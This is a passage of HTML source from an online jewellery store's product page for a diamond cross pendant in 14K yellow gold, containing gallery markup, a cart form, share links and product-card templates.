    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain",
    "item": "https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-cross-diamond-pendant">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES.jpg?v=1680596907" data-fancybox="images">
                                      <img id="product-featured-image-22950488965181" src="//wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES.jpg?v=1680596907" alt="Cross Diamond Pendant"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES.jpg?v=1680596907"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES.jpg?v=1680596907"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-cross-diamond-pendant">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/769112_V1_ENLRES.jpg?v=1680596907" data-fancybox="images">
                                      <img id="product-featured-image-22950488997949" src="//wherethediamondsare.com/cdn/shop/products/769112_V1_ENLRES.jpg?v=1680596907" alt="Cross Diamond Pendant"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/769112_V1_ENLRES.jpg?v=1680596907"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/769112_V1_ENLRES.jpg?v=1680596907"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-cross-diamond-pendant">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/769112_V2_ENLRES.jpg?v=1680596907" data-fancybox="images">
                                      <img id="product-featured-image-22950489030717" src="//wherethediamondsare.com/cdn/shop/products/769112_V2_ENLRES.jpg?v=1680596907" alt="Cross Diamond Pendant"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/769112_V2_ENLRES.jpg?v=1680596907"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/769112_V2_ENLRES.jpg?v=1680596907"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-cross-diamond-pendant">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/769112_V3_ENLRES.jpg?v=1680596907" data-fancybox="images">
                                      <img id="product-featured-image-22950489063485" src="//wherethediamondsare.com/cdn/shop/products/769112_V3_ENLRES.jpg?v=1680596907" alt="Cross Diamond Pendant"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/769112_V3_ENLRES.jpg?v=1680596907"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/769112_V3_ENLRES.jpg?v=1680596907"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-cross-diamond-pendant">
                          <div class="product-single__media" data-media-id="22950488965181">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES_1024x1024.jpg?v=1680596907" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES_1024x1024.jpg?v=1680596907">
                              <img src="//wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES_compact.jpg?v=1680596907" alt="Cross Diamond Pendant">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-cross-diamond-pendant">
                          <div class="product-single__media" data-media-id="22950488997949">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/769112_V1_ENLRES_1024x1024.jpg?v=1680596907" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/769112_V1_ENLRES_1024x1024.jpg?v=1680596907">
                              <img src="//wherethediamondsare.com/cdn/shop/products/769112_V1_ENLRES_compact.jpg?v=1680596907" alt="Cross Diamond Pendant">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-cross-diamond-pendant">
                          <div class="product-single__media" data-media-id="22950489030717">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/769112_V2_ENLRES_1024x1024.jpg?v=1680596907" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/769112_V2_ENLRES_1024x1024.jpg?v=1680596907">
                              <img src="//wherethediamondsare.com/cdn/shop/products/769112_V2_ENLRES_compact.jpg?v=1680596907" alt="Cross Diamond Pendant">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-cross-diamond-pendant">
                          <div class="product-single__media" data-media-id="22950489063485">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/769112_V3_ENLRES_1024x1024.jpg?v=1680596907" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/769112_V3_ENLRES_1024x1024.jpg?v=1680596907">
                              <img src="//wherethediamondsare.com/cdn/shop/products/769112_V3_ENLRES_compact.jpg?v=1680596907" alt="Cross Diamond Pendant">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="7016885518397"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=ASHI" title="ASHI">ASHI</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>95428WFADFNPD</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Pendants
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $1,665.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="166500">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      This Diamond Cross Pendant is a warm religious gift that you can give her on any special occasion. Rendered in 14 karat lustrous yellow gold, this pendant is crafted into a very stylish frame, studded with 3 scintillating channel set round diamonds. This attractive pendant suspends from a beautiful rope chain. Total diamond weight is 1/8 ctw.
                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <input type="hidden" name="id" value="40569756745789" />
                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 






  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__7016885518397" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        
                      
                        
                        
                        
                        <!-- Call Price -->
                        
                        

                        <!-- Other Conditions -->
                        
                        
                        
                        <input data-grouped-addtocart type="submit" name="add" class="btn"  id="product-add-to-cart" value="Add to Cart" data-form-id="#add-to-cart-form">
                        
                        
                      
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="cross-diamond-pendant-95428wfadfnpd" data-id="7016885518397">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd&amp;media=http://wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES.jpg?crop=center&height=1024&v=1680596907&width=1024&amp;description=1/8%20Ctw%20Diamond%20Cross%20Pendant%20in%2014K%20Yellow%20Gold%20with%20Chain" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="7016885518397" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain"
                    data-has-only-default-variant="true"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- This Diamond Cross Pendant is a warm religious gift that you can give her on any special occasion. Rendered in 14 karat lustrous yellow gold, this pendant is crafted into a very stylish frame, studded with 3 scintillating channel set round diamonds. This attractive pendant suspends from a beautiful rope chain. Total diamond weight is 1/8 ctw. -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="95428WFADFNPD"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="7016885518397">
        
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="7016885518397" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="7016885518397" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="7016885518397" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
